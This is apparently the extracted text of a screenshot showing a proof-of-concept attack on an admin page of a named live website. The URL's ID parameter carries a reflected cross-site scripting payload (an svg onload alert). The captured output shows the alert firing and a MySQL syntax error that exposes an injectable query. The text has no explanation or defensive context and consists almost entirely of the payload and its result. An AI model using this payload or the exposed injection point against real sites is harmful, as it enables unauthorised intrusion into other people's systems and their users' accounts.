 live.posty.in/admin/user_activate_submit.php?ID=457'"><svg/onload=alert(/xss/)><'"
搜索
最常访问
tmp
Home
Could not update data because You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"">
/xss/
阻止此页面创建更多对话框
确定